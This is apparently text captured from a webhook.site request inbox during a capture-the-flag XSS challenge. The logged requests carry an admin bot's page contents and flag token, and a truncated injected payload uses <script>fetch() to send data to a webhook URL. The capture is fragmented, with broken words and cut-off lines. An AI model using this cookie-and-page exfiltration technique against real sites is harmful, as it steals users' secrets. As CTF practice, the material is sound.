 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (6/100) Newest First
Search Query ?
GET #b2b61
2600:1900:0:2d08::2300
02/12/2025 3:20:31 PM
GET #8991e 104.28.205.70
02/12/2025 3:19:41 PM
GET #b4853
2600:1900:0:2d08::2300
02/12/2025 3:13:28 PM
GET #baca9 104.28.237.70
02/12/2025 3:13:06 PM
GET #698be
2600:1900:0:2d08::2300
02/12/2025 3:08:48 PM
GET #2cbea 104.28.205.70
02/12/2025 3:07:47 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3Ch…
Host 2600:1900:0:2d08::2300 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:20:31 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID b2b61428-8895-4d37-b54e-bc68e459fdf0
Note Add Note
Query strings
c <h1>Welcome to Level 2 - NO MORE XSS PLEASE</h1> <p>Here in purel
lland, we sanitize your html before showing it to you.</p> <p> To
ken (only admin bot can see the real token!): <span class="flag">
purell-token{XSS_IS_UNSTOPPABLE_RAHHHH}</span> </p> <p> Sanitize
r: <span class="sanitizer">(html) =
gt;_html_includes('script') (empty)
_||_html_includes('on')_||_
html_length_
gt;_150_?_'nuh-uh'_:_htm "html"><script>fetch('https://webhook.site/e5799148-b55d-49e8-b…
l</span> __</p> __<div_c
lass
No content